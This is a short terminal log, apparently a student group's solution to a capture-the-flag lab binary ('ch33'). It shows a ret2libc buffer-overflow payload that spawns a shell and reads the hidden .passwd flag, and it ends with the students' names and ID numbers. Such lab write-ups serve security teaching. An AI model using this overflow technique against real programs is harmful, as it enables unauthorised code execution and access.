 Segmentation fault
app-systeme-ch33@challenge02:~$ ./ch33 `python -c "print 'A'*32 + '\x10\x83\xe6\xb7' + 'AAA
A' + '\x4c\xad\xf8\xb7'"`
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒AAAAL▒▒
$ ls
Makefile  ch33  ch33.c
$ ls -a
.  ..  ._perms  .git  .passwd  Makefile  ch33  ch33.c
$ cat .passwd
R3t2l1bcISnicet0o!
$ echo "Nhom 7: Le Minh Nha, Vuong Dinh Thanh Ngan, Vu Hoang Thach Thiet"
Nhom 7: Le Minh Nha, Vuong Dinh Thanh Ngan, Vu Hoang Thach Thiet
$ echo "MSSV: 20621690, 20521649, 20521957"
MSSV: 20621690, 20521649, 20521957
$